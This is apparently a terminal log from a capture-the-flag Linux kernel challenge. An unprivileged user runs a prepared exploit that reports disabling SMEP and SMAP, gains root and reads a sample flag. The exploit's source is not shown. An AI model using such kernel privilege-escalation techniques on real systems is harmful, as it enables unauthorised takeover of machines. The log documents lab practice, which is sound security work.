 ./run.sh
/ $ uname -a
Linux (none) 4.9.12 #1 SMP Tue Sep 14 17:35:35 CST 2021 x86_64 GNU/Linux
/ $ whoami
chal
/ $ cat flag
cat: can't open 'flag': Permission denied
/ $ ./exploit
[.] namespace sandbox setup successfully
[.] disabling SMEP & SMAP
[.] scheduling 0xffffffff81065230(0x406e0)
sh: pause: not found
[.] waiting for the timer to execute
[.] done
[.] SMEP & SMAP should be off now
[.] getting root
[.] executing 0x402a3e
[.] done
[.] should be root now
[.] checking if we got root
/ # whoami
root
/ # cat flag
this is a sample flag
/ # ls
bin flag proc tmp
dev init root usr
etc lib rootfs.cpio.gz var
exp lib64 sbin
exploit linuxrc scmp
exploit.c nohup.out sys
/ #